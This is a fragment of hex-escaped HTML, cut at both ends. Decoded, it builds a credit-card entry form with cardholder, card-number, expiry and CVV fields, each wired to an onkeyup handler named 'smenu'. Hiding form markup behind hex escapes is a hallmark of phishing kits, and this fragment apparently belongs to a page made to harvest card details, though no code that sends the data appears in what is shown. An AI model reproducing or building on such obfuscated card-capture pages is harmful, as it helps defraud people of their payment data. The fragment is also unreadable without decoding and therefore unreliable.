A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x69\x6C\x6C\x69\x6E\x67\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x63\x61\x72\x64\x20\x6F\x77\x6E\x65\x72\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x6E\x75\x6D\x62\x65\x72\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x39\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x39\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x20\x6E\x61\x6D\x65\x3D\x22\x65\x78\x70\x2D\x64\x61\x74\x65\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x65\x78\x70\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x37\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x37\x22\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x22\x64\x7B\x32\x7D\x73\x2F\x73\x64\x7B\x32\x7D\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4D\x4D\x20\x2F\x20\x59\x59\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x31\x30\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6C\x65\x78\x3A\x30\x20\x30\x20\x32\x39\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x38\x70\x78\x3B\x6F\x72\x64\x65\x72\x3A\x31\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x70\x78\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x39\x70\x78\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x39\x20\x31\x38\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x39\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x78\x6C\x69\x6E\x6B\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x22\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x2D\x33\x30\x31\x2D\x35\x31\x39\x48\x35\x39\x76\x31\x38\x33\x31\x68\x2D\x33\x36\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x37\x22\x20\x72\x78\x3D\x22\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x35\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x42\x37\x42\x43\x42\x46\x22\x20\x78\x3D\